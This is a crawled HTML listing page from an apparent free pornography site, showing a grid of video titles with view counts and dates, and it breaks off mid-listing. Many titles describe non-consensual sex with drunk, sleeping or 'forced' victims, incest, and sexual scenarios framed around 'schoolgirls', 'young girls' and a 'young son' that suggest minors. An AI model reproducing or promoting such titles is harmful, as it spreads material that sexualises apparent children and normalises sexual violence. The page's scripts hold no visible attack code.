

--- FILE ---
content_type: text/html
request_url: https://4kxxxporn.com/en/?error0_gallery
body_size: 14803
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>4K XXX Porn videos for free, ultra-sharp viewing for your pleasure.</title>
        <meta name="description" content="Discover crisp 4K UHD XXX adult movies. Get the best vivid porn content only on 4k Xxx Porn." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://4kxxxporn.com/en/"  />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/qAhFy4U007yzUbLcMirgtT.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->   
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://4kxxxporn.com" target="_self">4k<span>XXX</span>PORN</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><!-- <a href="https://livesexhookers.com/"> --><i class="la la-fire"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><i class="la la-heart-o"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>4kXxxPorn</h1>
    
                    <ul>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547996919044/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251cfa68504" src="/thumbs/44/1426482547996919044_0.jpg" alt="Petite japanese anally toyed by guys" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Petite japanese anally toyed by guys</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 222342</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732679492027/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb961e191bb" src="/thumbs/27/2705852732679492027_0.jpg" alt="Old man sex teens girls" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Old man sex teens girls</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 304857</li>
                                <li><i class="la la-clock-o"></i> 3:02</li>
                                <li><i class="la la-calendar"></i> 1.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734828730164/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9e1fc5734" src="/thumbs/164/2705852734828730164_0.jpg" alt="EH taking off her dress - no sound" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>EH taking off her dress - no sound</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 364649</li>
                                <li><i class="la la-clock-o"></i> 6:11</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731044850420/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90072eaf4" src="/thumbs/420/2705852731044850420_0.jpg" alt="Sweet teen hot (40)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sweet teen hot (40)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 54177</li>
                                <li><i class="la la-clock-o"></i> 5:32</li>
                                <li><i class="la la-calendar"></i> 11.07.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731827304514/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb92f163842" src="/thumbs/514/2705852731827304514_0.jpg" alt="Kakak adik" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Kakak adik</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 21648</li>
                                <li><i class="la la-clock-o"></i> 1:15</li>
                                <li><i class="la la-calendar"></i> 12.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731268808270/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" alt="Forced my mom to fuck" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Forced my mom to fuck</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40150</li>
                                <li><i class="la la-clock-o"></i> 17:17</li>
                                <li><i class="la la-calendar"></i> 5.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637812133443/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104d09ae43" src="/thumbs/443/3824942637812133443_0.jpg" alt="Sexy babe having a drink and gets forced fucked" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sexy babe having a drink and gets forced fucked</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 66313</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                                <li><i class="la la-calendar"></i> 12.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856898296659190/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751f99ebcf6" src="/thumbs/190/1892856898296659190_0.jpg" alt="Too big cock into her hairy anal vagina" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Too big cock into her hairy anal vagina</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 25065</li>
                                <li><i class="la la-clock-o"></i> 5:15</li>
                                <li><i class="la la-calendar"></i> 13.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544951154639/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg" alt="Videos of arabian teen gay boys first time The way he makes enjoy to his" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Videos of arabian teen gay boys first time The way he makes enjoy to his</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40288</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 9.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894778240622/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75127e7ee6e" src="/thumbs/622/1892856894778240622_0.jpg" alt="Caught by mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Caught by mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 19696</li>
                                <li><i class="la la-clock-o"></i> 10:20</li>
                                <li><i class="la la-calendar"></i> 2.07.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731093211936/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90354db20" src="/thumbs/936/2705852731093211936_0.jpg" alt="Young cutie suck very old man" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Young cutie suck very old man</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3544</li>
                                <li><i class="la la-clock-o"></i> 14:10</li>
                                <li><i class="la la-calendar"></i> 7.04.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731277502533/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90e50e845" src="/thumbs/533/2705852731277502533_0.jpg" alt="WOW" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>WOW</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14267</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                                <li><i class="la la-calendar"></i> 12.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546384207114/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2516f867d0a" src="/thumbs/114/1426482546384207114_0.jpg" alt="Teen anal creampie eating and tiny shower Itsy Bitsy HotSpot" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Teen anal creampie eating and tiny shower Itsy Bitsy HotSpot</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 58</li>
                                <li><i class="la la-clock-o"></i> 6:08</li>
                                <li><i class="la la-calendar"></i> 8.04.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731448684092/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91884ee3c" src="/thumbs/92/2705852731448684092_0.jpg" alt="Mom always finish the job" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom always finish the job</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14330</li>
                                <li><i class="la la-clock-o"></i> 4:51</li>
                                <li><i class="la la-calendar"></i> 1.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731308989437/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb910315bfd" src="/thumbs/437/2705852731308989437_0.jpg" alt="Hands free 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hands free 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 19486</li>
                                <li><i class="la la-clock-o"></i> 1:56</li>
                                <li><i class="la la-calendar"></i> 29.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544924989878/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251188c99b6" src="/thumbs/878/1426482544924989878_0.jpg" alt="Hairy white dude sticks skinny strumpet as two lesbians muff dive on the couch" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hairy white dude sticks skinny strumpet as two lesbians muff dive on the couch</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 35106</li>
                                <li><i class="la la-clock-o"></i> 17:11</li>
                                <li><i class="la la-calendar"></i> 1.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731199036728/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb909a39d38" src="/thumbs/728/2705852731199036728_0.jpg" alt="SR Schoolgirl Gets Some Extra Tuition !" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>SR Schoolgirl Gets Some Extra Tuition !</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 90226</li>
                                <li><i class="la la-clock-o"></i> 19:30</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3544021177292114570/">
                                <div class="thumb-col-img">
                                    <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" alt="incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 17690</li>
                                <li><i class="la la-clock-o"></i> 3:59</li>
                                <li><i class="la la-calendar"></i> 18.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731485862373/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91abc39e5" src="/thumbs/373/2705852731485862373_0.jpg" alt="Young girl folded on couch by old man" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Young girl folded on couch by old man</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 188057</li>
                                <li><i class="la la-clock-o"></i> 5:42</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545707718852/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251473418c4" src="/thumbs/852/1426482545707718852_0.jpg" alt="Extreme Camel Toe here" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Extreme Camel Toe here</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 27</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 24.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545671239283/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25145077673" src="/thumbs/283/1426482545671239283_0.jpg" alt="Teen girl mixed wrestling and russian with dad xxx Backwoods Bartering" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Teen girl mixed wrestling and russian with dad xxx Backwoods Bartering</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 72</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 12.04.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637786894633/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Drunken Mom gets fucked</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8347</li>
                                <li><i class="la la-clock-o"></i> 11:02</li>
                                <li><i class="la la-calendar"></i> 4.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731537895552/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91dd63080" src="/thumbs/552/2705852731537895552_0.jpg" alt="Hardcover sex never see before sex with gf black fuck friend" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hardcover sex never see before sex with gf black fuck friend</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 75236</li>
                                <li><i class="la la-clock-o"></i> 0:22</li>
                                <li><i class="la la-calendar"></i> 13.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637916259841/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" alt="Mom Cares for Tipsy Son Parts 1 &amp; 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom Cares for Tipsy Son Parts 1 &amp; 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 42493</li>
                                <li><i class="la la-clock-o"></i> 10:17</li>
                                <li><i class="la la-calendar"></i> 31.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732686089491/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb962463d13" src="/thumbs/491/2705852732686089491_0.jpg" alt="Satin Saree 14" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Satin Saree 14</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 169148</li>
                                <li><i class="la la-clock-o"></i> 1:31</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545076174243/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251218f7da3" src="/thumbs/243/1426482545076174243_0.jpg" alt="Chubby teen submissive anally rides" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Chubby teen submissive anally rides</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 54</li>
                                <li><i class="la la-clock-o"></i> 8:03</li>
                                <li><i class="la la-calendar"></i> 7.07.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732933725964/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb97108df0c" src="/thumbs/964/2705852732933725964_0.jpg" alt="Esme Madra - Cogunluk (2010)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Esme Madra - Cogunluk (2010)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 59730</li>
                                <li><i class="la la-clock-o"></i> 0:56</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731537191595/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91dcb72ab" src="/thumbs/595/2705852731537191595_0.jpg" alt="Mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5744</li>
                                <li><i class="la la-clock-o"></i> 12:18</li>
                                <li><i class="la la-calendar"></i> 13.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894706367410/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751239f3bb2" src="/thumbs/410/1892856894706367410_0.jpg" alt="REAL moment between mother and not her son" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>REAL moment between mother and not her son</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14509</li>
                                <li><i class="la la-clock-o"></i> 2:53</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731357653506/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91317ea02" src="/thumbs/506/2705852731357653506_0.jpg" alt="Old man and young girl" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Old man and young girl</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12174</li>
                                <li><i class="la la-clock-o"></i> 14:47</li>
                                <li><i class="la la-calendar"></i> 7.04.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547293189225/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251a5b47469" src="/thumbs/225/1426482547293189225_0.jpg" alt="Real Homemade Mom With Young Son Compilation" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Real Homemade Mom With Young Son Compilation</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5283</li>
                                <li><i class="la la-clock-o"></i> 9:13</li>
                                <li><i class="la la-calendar"></i> 8.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640391204238/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e6c32d8e" src="/thumbs/238/3824942640391204238_0.jpg" alt="Sleeping young girl gets creampied. Very hot, amazing body!" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sleeping young girl gets creampied. Very hot, amazing body!</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6781</li>
                                <li><i class="la la-clock-o"></i> 14:01</li>
                                <li><i class="la la-calendar"></i> 7.04.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545051917486/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251201d5cae" src="/thumbs/486/1426482545051917486_0.jpg" alt="Mind control family and daddy punish teen anal Dirty Deeds With Uncle Rich" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mind control family and daddy punish teen anal Dirty Deeds With Uncle Rich</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 50</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 3.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639839845429/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10c5e61c35" src="/thumbs/429/3824942639839845429_0.jpg" alt="drunk slut forced by two strangers" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>drunk slut forced by two strangers</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 20602</li>
                                <li><i class="la la-clock-o"></i> 19:03</li>
                                <li><i class="la la-calendar"></i> 12.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544922830157/">
                                <div class="thumb-col-img">
